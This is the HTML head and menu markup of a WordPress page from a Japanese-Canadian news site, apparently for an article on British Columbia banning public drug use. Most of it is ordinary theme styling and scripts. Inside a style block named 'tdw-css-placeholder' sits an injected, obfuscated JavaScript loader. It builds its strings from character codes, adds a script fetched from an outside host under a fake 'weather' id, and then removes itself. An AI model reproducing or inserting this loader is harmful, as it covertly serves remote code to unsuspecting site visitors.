!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/42011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=42011' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="ae865dffea";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/",
                    "name": "ニュース"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/news/local-news/",
                    "name": "ローカルニュース"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/",
                    "name": "BC州政府が公共スペースでの違法薬物使用禁止を目指す"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-42011 single-format-standard wp-theme-Newspaper td-standard-pack bc-bans-drug-use-public-space global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
